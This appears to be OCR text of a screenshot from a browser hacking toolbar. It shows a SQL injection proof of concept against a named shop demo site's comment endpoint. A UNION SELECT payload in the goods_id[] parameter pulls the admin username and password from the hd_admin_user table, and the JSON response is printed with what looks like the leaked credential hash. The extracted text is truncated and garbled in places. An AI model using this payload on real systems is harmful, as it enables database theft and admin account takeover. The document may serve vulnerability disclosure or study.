 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://demo.haidao.la//index.php?m=goods&c=comment&a=ajax_lists&goods_id[]==1) UNION SELECT
Split URL
(select%20concat(name,password)%20from%20hd_admin_user%20limit%201),2,3,4,5,6,7,8,9,10,11,12,13,14%23in
Execute
Enable Post data Enable Referrer
Post data
{"list":[{"id":"1","goods_id":"1","product_id":"3","user_id":"1","order_id":"2","user_name":"\u5
\u8d2d\u4e70\u4f53\u9a8c\uff0c\u4e0b\u6b21\u4e70\u53c8\u6765\uff0c\u8d28\u91cf\u5f88\u597d\uff0c
\uff01","reply":"\u611f\u8c22\u652f\u6301\uff01","reply_time":"1421055822","ip_address":"0","tim
{"id":"haidao93707ce7dbb25b6112bf1986094b8bad","goods_id":"2","product_id":"3","user_id":"4","or
ip_address":"10","tim :"11","rank":"12","status":"13","sort":"14","ico":""}],"page":"","total":